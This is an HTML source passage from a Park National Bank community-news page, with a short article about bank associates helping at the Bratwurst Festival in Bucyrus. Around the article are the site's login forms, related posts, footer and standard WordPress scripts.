                        <option value="https://depositorcontrol.com/login">Depositor Control Panel</option>
                        <option value="https://www.mypaymentsinsider.com/ui/#/er/en_US/login">Merchant Services</option>
                        <option value="https://www.currencyorder.com/adm/">Smart Safe – Virtual Vault</option>
                    </select>
                    <a href="#" aria-label="Treasury Management Services Login" class="button secondary cash_management_submit" target="_blank">Login</a>
                </div>
			</div>

						<div class="form_block form_hide" data-form="form_3">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="trust_online_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://login.bdreporting.com/Auth/parknationalbank/SignIn" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="esignwealthonline111224">
					<button type="submit" class="button secondary">Login</button>
				</form>
				<div class="links">
					<a href="/wealth-online-access/">Enroll in Wealth Online</a>
				</div>
			</div>
						<div class="form_block form_hide" data-form="form_4">
								<form action="https://www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Online Credit Card Access Login">LOGIN</button>
				</form>
			</div>
						<div class="form_block form_hide" data-form="form_5">
								<form action="https://webpayments.billmatrix.com/pnb" method="get" target="_blank" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="OnDemand Online Login">LOGIN</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_8">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="goretire_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.go-retire.com/parknationalbank/" method="get" target="_blank" autocomplete="off" data-agreement-required data-agreement-cookie="goretire111224">
					<button type="submit" class="button secondary" aria-label="GoRetire Login">Login</button>
				</form>
			</div>
			<div class="form_block form_hide" data-form="form_7">
				<div class="error_message hide" data-passthrough="1" data-always="1" data-cookie="polaris_"><div class="message_title">You are now leaving the Park National Bank website</div><div class="message_content">By continuing, you will be accessing information from a third-party website. When working with our third-party partners you may encounter products that are not offered or administered by Park National Bank. Third-party investment products and services are not products of Park National Bank, are not deposits, are not FDIC insured and may lose value.</div></div>				<form action="https://www.partnerpf.com/login" method="get" autocomplete="off">
					<button type="submit" class="button secondary" aria-label="Polaris Investments Login">Login</button>
				</form>
			</div>
    	</div>
	</div>
</div></div>			  	</div>

		  	</div>
		</header>
	</div>
	<!-- page wrap start -->
	<div id="page">
				<section id="main_content"><section class="article-breadcrumbs">
	<div class="row">
		<div class="columns">
			<div class="breadcrumbs-list breadcrumbs-dark">
				<p id="breadcrumbs"><span><span><a href="https://parknationalbank.com/"><i class="fal fa-home"></i><span class="screen-reader-text">Home</span></a></span> <i class="fal fa-angle-right"></i> <span class="breadcrumb_last" aria-current="page">Park takes part in Bratwurst Festival</span></span></p>			</div>
		</div>
	</div>
</section>
<section class="div-padding article-container">
	<div class="row">
		<div class="large-8 medium-7 columns">
			<article class="main_content">

				<h1>Park takes part in Bratwurst Festival</h1>
				<img width="700" height="455" src="https://parknationalbank.com/wp-content/uploads/Bratwurst-Festival.png" class="attachment-single-full size-single-full wp-post-image" alt="Bratwurst Festival" decoding="async" fetchpriority="high" />								<p>Park associates enjoyed a great evening at the Bratwurst Festival in Bucyrus. There was a huge turnout of associates to help with the event, which has taken place annually in Bucyrus since 1968.</p>
<p>There are numerous festivities and activities at the Bratwurst Festival, with an estimated 100,000 people traveling to the event in the “Bratwurst Capital of America.&#8221;</p>
							</article>
			<div class="feedback row">
    <div class="feedback--actions">
        <section class="negative-margins">
        	<div class="row">
        		<div class="columns large-8">
        			<h5>Wisdom is best when shared.</h5>
					<p>If you benefitted from this info, a friend or family member may, too.<br>Thought this was helpful? Give it a share.</p>
				</div>
        		<div class="columns large-4 text-right-large">
					<div class="addthis_sharing_toolbox"></div>
				</div>
			</div>
        </section>
            </div>
</div>		</div>
		<div class="large-4 medium-4 columns end sidebar-post">
			<div class="post-nav">
	<span class="block title-h6 uppercase">Previous:</span>
	<h4>National Night Out in Marion</h4>
	<a href="https://parknationalbank.com/community-involvement/national-night-out-in-marion/" class="button text-link">Learn More</a>
</div>
	<div class="post-nav">
		<span class="block title-h6 uppercase">Up Next:</span>
		<h4>Baltimore Downtown Restoration</h4>
		<a href="https://parknationalbank.com/community-involvement/baltimore-downtown-restoration/" class="button text-link">Learn More</a>
	</div>
					</div>
	</div>
</section>
<section class="div-padding bg-gray-2">
	<div class="row ht-wrapper row-related">
								<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="207" height="155" src="https://parknationalbank.com/wp-content/uploads/Ashland-Car-Show-2022.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="" decoding="async" />					<h5 class="ht-preview-title">Ashland Dream Cruise</h5>
					<p>Park National Bank was the main sponsor of the 2022 Ashland Dream Cruise and Car&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/ashland-dream-cruise/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns ">
				<div class="preview-card">
					<img width="186" height="155" src="https://parknationalbank.com/wp-content/uploads/Easley-Country-Santa-Easley.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="Easley Country Santa Easley" decoding="async" />					<h5 class="ht-preview-title">Country Santa</h5>
					<p>Each December, Easley bankers collect toys for children throughout Pickens County through the Country Santa.&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/country-santa/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						<div class="medium-4 columns end">
				<div class="preview-card">
					<img width="227" height="128" src="https://parknationalbank.com/wp-content/uploads/20190923_180213.jpg" class="attachment-list-hint size-list-hint wp-post-image" alt="cardboard cut out" decoding="async" />					<h5 class="ht-preview-title">Participating in the annual Scarecrowtown contest</h5>
					<p>We are excited to participant in the annual Scarecrowtown contest. Our associates creativity produced the&hellip;</p>
					<a href="https://parknationalbank.com/community-involvement/participating-in-the-annual-scarecrowtown-contest/" class="block block text-btn">Learn More</a>
				</div>
			</div>
						</div>
</section>
<div class="banner_cta div-padding blue-stripes cta-small-h content-default-width" style="">
	<div class="row row-flex">
		<div class="cta-text-wrap">
			<h3 class="center-text">Ready to get started?</h3>
		</div>
		<div class="cta-btns-wrap block">
						<a href="tel:8884747275" class="button blocked-out" aria-label="Contact Us">Contact Us</a>
						<a href="https://parknationalbank.com/about/locations/" class="button primary" aria-label="Find a Location">Find a Location</a>
      				</div>
	</div>
</div>
</section>
<div class="footer_breadcrumbs empty-section"></div>
<footer>
<section class="footer ss-section" id="footer">
	<div id="pre-footer">
		<div class="row">
							<div id="footer-logo" class="large-4 medium-12 columns">
											<a href="https://parknationalbank.com/contact-us/" class="footer_icon footer_email"><i class="fal fa-envelope"></i><span class="screen-reader-text">Email</span></a>
											<a href="tel:8884747275" class="footer_icon footer_phone"><i class="fal fa-phone"></i><span class="screen-reader-text">Phone</span></a>
												<a href="https://parknationalbank.coconutcalendar.com/service" target="" class="footer_icon"><i class="fal fa-calendar-alt"></i><span class="screen-reader-text">Schedule an Appointment</span></a>
												<div class="js-boldchat" data-button="462203949889155843"></div>				</div>
						<div class="large-8 medium-12 columns">
									<div class="large-12 medium-12 columns text-right lh-2 color-white"><span aria-label="Phone Number"><a href="tel:888-474-7275">888-474-7275</a></span></div>
				
					<div class="large-5 medium-12 columns text-center end">

					</div>

			</div>
		</div>
	</div>
	<div id="footer-navigation" class="div-padding">
		<div class="row">
							<div class="large-4 medium-12 columns">
					<div class="footer-logo">
						<a href="/"><img width="224" height="190" src="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png" class="attachment-full size-full" alt="footer-logo-pnb" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb.png 224w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-32x27.png 32w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-60x51.png 60w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-100x85.png 100w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-181x154.png 181w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-220x187.png 220w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-183x155.png 183w, https://parknationalbank.com/wp-content/uploads/2019/04/footer-logo-pnb-177x150.png 177w" sizes="auto, (max-width: 224px) 100vw, 224px" /></a>
													<div class="social-icons-mobile">
								<div class="large-3 columns">
																			<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																												<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																												<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																												<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
																	</div>
							</div>
											</div>
					<span class="navigation-title"></span>
														</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent1" id="FooterAccordionButton1">Personal</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent1" aria-labelledby="FooterAccordionButton1" role="region">
					                        						<a href="https://parknationalbank.com/personal/personal-bank/" class="footer_link" aria-label="Introduction to all of the services our bank has to offer. ">Bank</a>
					                        						<a href="https://parknationalbank.com/personal/personal-borrow/" class="footer_link" aria-label="Main page for all loans with links to specific loan type pages. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/personal/invest/" class="footer_link" aria-label="Main page for personal investments. ">Invest</a>
					                        						<a href="https://parknationalbank.com/personal/personal-plan/" class="footer_link" aria-label="Explanation of all of the trust and investment services we offer. ">Plan</a>
					                        						<a href="https://parknationalbank.com/personal/other-services/" class="footer_link" aria-label="Lists and explanations of the various services such as ATM locations, online banking, account management, and other banking options we have. ">Other Services</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent2" id="FooterAccordionButton2">Business</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent2" aria-labelledby="FooterAccordionButton2" role="region">
					                        						<a href="https://parknationalbank.com/business/bank/" class="footer_link" aria-label="Explanation of the various banking options we offer businesses. ">Bank</a>
					                        						<a href="https://parknationalbank.com/business/borrow/" class="footer_link" aria-label="Explanation of loan options available to business customers. ">Borrow</a>
					                        						<a href="https://parknationalbank.com/business/manage/" class="footer_link" aria-label="Manage page for business customers. ">Manage</a>
					                        						<a href="https://parknationalbank.com/business/business-plan/" class="footer_link" aria-label="Explanation of all planning services available to our business customers. ">Plan</a>
					                        						<a href="https://parknationalbank.com/business/business-fraud-prevention/" class="footer_link" aria-label="Explanation of the fraud protection services we offer to business customers. ">Protect</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent3" id="FooterAccordionButton3">About</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent3" aria-labelledby="FooterAccordionButton3" role="region">
					                        						<a href="https://parknationalbank.com/about/community/" class="footer_link" aria-label="Our community involvement page. ">Community</a>
					                        						<a href="https://parknationalbank.com/about/careers/" class="footer_link" aria-label="Careers">Careers</a>
					                        						<a href="https://parknationalbank.com/about/meet-our-team/" class="footer_link" aria-label="Meet Our Team">Meet Our Team</a>
					                        						<a href="https://parknationalbank.com/about/news/" class="footer_link" aria-label="News page with links to various articles. ">News</a>
					                        						<a href="https://parknationalbank.com/about/locations/" class="footer_link" aria-label="&quot;Locations&quot; search page. ">Locations</a>
										</div>
				</div>
										<div class="col-links large-2 medium-12 small-12 columns">
					<button disabled="true" class="navigation-title" tabindex="-1" data-controls="FooterAccordionContent4" id="FooterAccordionButton4">Resources</button>
					<div class="ft-col-links-wrap" id="FooterAccordionContent4" aria-labelledby="FooterAccordionButton4" role="region">
					                        						<a href="https://parknationalbank.com/resources/calculators/" class="footer_link" aria-label="Calculators for loans, lines of credit, IRAs, retirement plans, and CDs. ">Calculators</a>
					                        						<a href="https://parknationalbank.com/resources/order-checks/" class="footer_link" aria-label="Instruction for ordering paper checks. ">Order Checks</a>
					                        						<a href="https://parknationalbank.com/resources/lost-stolen-card/" class="footer_link" aria-label="Instructions for reporting lost or stolen debit card. ">Lost or Stolen Card</a>
					                        						<a href="https://parknationalbank.com/resources/fraud-protection/" class="footer_link" aria-label="Learn more links page for fraud protection tools. ">Fraud Protection</a>
					                        						<a href="https://parknationalbank.com/contact-us/" class="footer_link" aria-label="Contact us and find locations page. ">Contact Us</a>
										</div>
				</div>
					</div>
					<div class="row div-padding">
				<div class="large-4 columns social-icons-desktop">
											<a href="https://www.facebook.com/ParkNationalBnk" class="social-icons"><i class="icon-facebook" aria-hidden="true"></i><span class="screen-reader-text">Facebook</span></a>
																<a href="https://twitter.com/parknationalbnk" class="social-icons"><i class="icon-twitter" aria-hidden="true"></i><span class="screen-reader-text">Twitter</span></a>
																<a href="https://www.youtube.com/channel/UCzGauG5fCPuI9d388dMerJw" class="social-icons"><i class="icon-youtube-play" aria-hidden="true"></i><span class="screen-reader-text">YouTube</span></a>
																<a href="https://vimeo.com/parknationalbank" class="social-icons"><i class="fab fa-vimeo" aria-hidden="true"></i><span class="screen-reader-text">Vimeo</span></a>
																					<a href="https://www.linkedin.com/company/the-park-national-bank/" class="social-icons"><i class="icon-linkedin2" aria-hidden="true"></i><span class="screen-reader-text">LinkedIn</span></a>
									</div>
			</div>
			</div>
	<div class="row">
		<!-- <hr> -->
	</div>
	<div id="additonal-footer-links">
		<div class="row">
			<div class="medium-3 columns"><p> </p></div>
			<div class="medium-6 columns">
			<div class="global-footer-nav"><div id="menu-footer-nav" class="footer-nav"><a   href="https://parknationalbank.com/investor-information/" class="afl footer-link">Investor Information</a></li>
<a   href="https://parknationalbank.com/social-media/" class="afl footer-link">Social Media</a></li>
<a   href="https://parknationalbank.com/about/media-inquiries/" class="afl footer-link">Media Inquiries</a></li>
<a   href="https://parknationalbank.com/privacy-policy/" class="afl footer-link">Privacy Policy</a></li>
<a   href="https://parknationalbank.com/terms-of-use/" class="afl footer-link">Terms of Use</a></li>
<a   href="https://parknationalbank.com/accessibility/" class="afl footer-link">Accessibility</a></li>
<a   href="https://parknationalbank.com/fdic-notice/" class="afl footer-link">FDIC Notice</a></li>
<a   href="https://parknationalbank.com/cra-public-file/" class="afl footer-link">CRA Public File</a></li>
<a   href="https://parknationalbank.com/sitemap/" class="afl footer-link">Sitemap</a></li>
</div></div>			</div>
			<div class="columns medium-12">
	<div class="regulatory-footer regulatory-footer--logos-removed-0">
								<img width="56" height="63" src="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png" class="attachment-full size-full" alt="Equal Housing Lender" loading="lazy" decoding="async" srcset="https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing.png 56w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-28x32.png 28w, https://parknationalbank.com/wp-content/uploads/2019/04/equal-housing-53x60.png 53w" sizes="auto, (max-width: 56px) 100vw, 56px" />							<div class="small">Park National Bank is an Equal Housing Lender and Member FDIC.</div>
			</div>
</div>		</div>
	</div>
</section>
</footer>
</div>

<!-- page wrap end -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/park-national-bank/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="sgpb-main-popup-data-container-26859" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26859" data-id="26859" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26859&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26859 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none;" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131830" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><div class="sgpb-main-popup-data-container-26858" style="position:fixed;opacity: 0;filter: opacity(0%);transform: scale(0);">
							<div class="sg-popup-builder-content 188" id="sg-popup-content-wrapper-26858" data-id="26858" data-events="[{&quot;param&quot;:&quot;click&quot;,&quot;operator&quot;:&quot;defaultClickClassName&quot;,&quot;value&quot;:&quot;sg-popup-id-26858&quot;,&quot;hiddenOption&quot;:[]}]" data-options="[base64]">
								<div class="sgpb-popup-builder-content-26858 sgpb-popup-builder-content-html"><div class="sgpb-main-html-content-wrapper"><p><iframe style="position: absolute; height: 90%; border: none" src="" data-attr-src="https://www.onlinebanktours.com/click/architect/?b=126&amp;c=131825" width="95%"></iframe></p>
</div></div>
							</div>
						  </div><script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o&amp;libraries=places" id="0-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/mmenu.js" id="mmenu-js"></script>
<script type="text/javascript" id="main-js-extra">
/* <![CDATA[ */
var PNB_SETTINGS = {"trust_online_terms":"https://parknationalbank.com/wp-content/uploads/Digital-Wealth-Management-Services-Terms-and-Conditions-1.pdf"};
var LoginAlertBox = {"debug":"0"};
//# sourceURL=main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/min/app.js?ver=1769229130" id="main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js#pubid=ra-57b50d6f43befeb6" id="addthis-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/oao-prod.js" id="online_account_opening-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"615b6fbe93","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2147483647,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/plugin-post-filtering/public/js/post-filtering-public.min.js?ver=1.0.0" id="post-filtering-js"></script>
<script type="text/javascript" id="pnb-bumper-js-extra">
/* <![CDATA[ */
var PNBBumper = {"whitelist":["firstknox.com","www.parknational.com","parknational.com","security.parknational.com","www.myaccountaccess.com/onlineCard/login.do?theme=elan1&loc=13018","https://webpayments.billmatrix.com/pnb","www.mhqbenefits.com/MemberHeadquartersLogin.aspx","www.parknationalcorp.com","parknationalcorp.com","www.myaccountaccess.com","wfa.kronostm.com","investor.parknationalcorp.com","www.merchantconnect.com","help.prkcorp.com","www.scopeair.com","www.parknationalcorp.com","pnb.prkcorp.com","webpayments.billmatrix.com","recruiting.ultipro.com","www.onlinebanktours.com","ecom.prkcorp.com","goo.gl","prk-lockbox.prkcorp.com","vimeo.com/parknationalbank","www.mypaymentsinsider.com","parknational.onlinebank.com","parkdirect.io","www.parkdirect.io","mortgageapp.parknationalbank.com","parknationalbank.coconutcalendar.com","creditcardlearnmore.com","parknationalbank.olbanking.com","openaccount.parkfamilyofcommunitybanks.com","parknationalbank.beta.blendlabs.com","mortgageapp.parknationalbank.com","parknationalbank.beyondtrustcloud.com","https://www.youtube.com/watch?v=izZVX8I1JQg","app.e2ma.net","openaccount.parknationalbank.com"],"message":"\u003Ch5\u003EYou are about to leave the site.\u003C/h5\u003E\n\u003Cp\u003EYou are about to go to the following site: \u003Cstrong\u003E{{URL}}\u003C/strong\u003E that includes data not hosted on our web site.\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EThis service is provided for your education and convenience.\u00a0It does not imply endorsement or sponsorship by Park National Bank. We cannot guarantee the accuracy of the information or the privacy of any information disclosed on the linked site. Products and services on third-party sites, including investment and insurance products, are not products of Park National Bank, are not FDIC insured, are not deposits and may lose value.\u003C/small\u003E\u003C/p\u003E\n\u003Cp\u003E\u003Csmall\u003EClick LEAVE SITE to continue to the site or CANCEL to return to our website.\u003C/small\u003E\u003C/p\u003E\n"};
//# sourceURL=pnb-bumper-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/bumper-public.min.js?ver=1769229036" id="pnb-bumper-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/purify.min.js" id="fancybox-purify-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-extra">
/* <![CDATA[ */
var efb_i18n = {"close":"Close","next":"Next","prev":"Previous","startSlideshow":"Start slideshow","toggleSize":"Toggle size"};
//# sourceURL=jquery-fancybox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" id="jquery-fancybox-js-after">
/* <![CDATA[ */
var fb_timeout, fb_opts={'autoScale':true,'showCloseButton':true,'margin':20,'pixelRatio':'false','centerOnScroll':false,'enableEscapeButton':true,'overlayShow':true,'hideOnOverlayClick':true,'minVpHeight':320,'disableCoreLightbox':'true','enableBlockControls':'true','fancybox_openBlockControls':'true' };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-file__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
						var unlinkedImageBlocks=jQuery(".wp-block-image > img:not(.nofancybox,figure.nofancybox>img)");
						unlinkedImageBlocks.wrap(function() {
							var href = jQuery( this ).attr( "src" );
							return "<a href='" + href + "'></a>";
						});
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a,figure.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery,.ngg-galleryoverview,.ngg-imagebrowser,.nextgen_pro_blog_gallery,.nextgen_pro_film,.nextgen_pro_horizontal_filmstrip,.ngg-pro-masonry-wrapper,.ngg-pro-mosaic-container,.nextgen_pro_sidescroll,.nextgen_pro_slideshow,.nextgen_pro_thumbnail_grid,.tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transition':'elastic','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'mouseWheel':'false'}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]' ).filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
/* Vimeo */
jQuery('a[href*="vimeo.com/" i],area[href*="vimeo.com/" i]' ).filter(function(){return this.href.match(/\/(?:[0-9]+|video\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-vimeo');
jQuery('a.fancybox-vimeo,area.fancybox-vimeo,.fancybox-vimeo>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':800,'height':450,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?vimeo\.com\/([0-9]+)\??(.*)/gi,"https://player.vimeo.com/video/$1?$2&autoplay=1");}}))});
/* Dailymotion */
jQuery('a[href*="dailymotion.com/" i],area[href*="dailymotion.com/" i]' ).filter(function(){return this.href.match(/\/video\//);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-dailymotion');
jQuery('a.fancybox-dailymotion,area.fancybox-dailymotion,.fancybox-dailymotion>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':560,'height':315,'keepRatio':1,'aspectRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fullscreen=0")>-1)?false:true;o.href=a[i].href.replace(/^https?:\/\/(?:www\.)?dailymotion.com\/video\/([^\?]+)(.*)/gi,"https://www.dailymotion.com/embed/video/$1?$2&autoplay=1");}}))});
};};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);

//# sourceURL=jquery-fancybox-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/easy-fancybox/vendor/jquery.easing.min.js?ver=1.4.1" id="jquery-easing-js"></script>

		<!-- Cookie Notice plugin v2.5.11 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,0.75);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">We use cookies to ensure that we give you the best experience on our website. If you continue to use this site we will assume that you are happy with it.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Ok" style="background-color: #42a6c4">Ok</button></span><button type="button" id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="No"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin --><!-- footer code --><!-- <div class="menu_overlay"></div> -->

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: parknationalbank.com @ 2026-01-31 14:18:08 by W3 Total Cache
